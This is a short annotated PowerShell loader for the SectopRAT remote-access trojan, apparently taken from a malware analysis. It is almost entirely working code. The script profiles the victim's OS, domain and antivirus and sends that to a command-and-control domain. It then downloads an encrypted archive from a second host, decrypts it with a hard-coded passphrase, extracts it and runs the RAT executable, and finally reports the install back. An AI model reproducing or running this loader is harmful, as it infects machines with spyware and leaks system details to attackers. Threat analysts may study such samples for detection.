 Sleep for 1.5 to 3 Seconds
$SS = Get-Random -Minimum 1500 -Maximum 3000
sleep -Milliseconds $SS
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
C2 Server
$LoadDomen = "https://3010cars.xyz"
$osCaption = (Get-WmiObject -Class Win32_OperatingSystem).Caption
$urlEncodedOsCaption = [System.Net.WebUtility]::UrlEncode($osCaption)
$domain = Get-WmiObject Win32_ComputerSystem | Select-Object -ExpandProperty Domain
$AV = Get-WmiObject -Namespace "root\SecurityCenter2" -Class AntiVirusProduct
$dis = $AV | ForEach-Object {
$_.displayName
}
Signal C2 Server:
Status + System Details
$Names = $dis -join ", "
$lnk = "$LoadDomen/?status=start&av=$Names&domain=$domain&os=$urlEncodedOsCaption"
$response = Invoke-RestMethod -Uri $lnk -Method GET
if ($response -match "404 HTTP Error") {
Write-Host "Received 404 HTTP Error."
exit
}
$RR = Get-Random -Minimum 10110000 -Maximum 911198889999
$xxx = "$RR"
New-Item -ItemType Directory -Path "$env:APPDATA\$xxx"
SectopRAT Encrypted
$url = "https://robo-claim.site/order/allso.tar.gpg"
$outputPath = "$env:APPDATA\$xxx.gpg"
Invoke-WebRequest -Uri $url -OutFile $outputPath
SectopRAT Decryption
echo 'putin' | .$env:APPDATA\gpg.exe --batch --yes --passphrase-fd 0 --decrypt --output $env:APPDATA\$xxx.rar $env:APPDATA\$xxx.gpg
$tarPath = "$env:APPDATA\$xxx.rar"
$extractPath = "$env:APPDATA\$xxx"
Invoke-Expression "tar --extract --file=`"$tarPath`" --directory=`"$extractPath`""
Execute SectopRAT
.$env:APPDATA\$xxx\allso\TPAutoConnect.exe
sleep -Milliseconds $SS
Update C2 Server with status
Invoke-WebRequest -Uri ("$LoadDomen/?status=install") -UseBasicParsing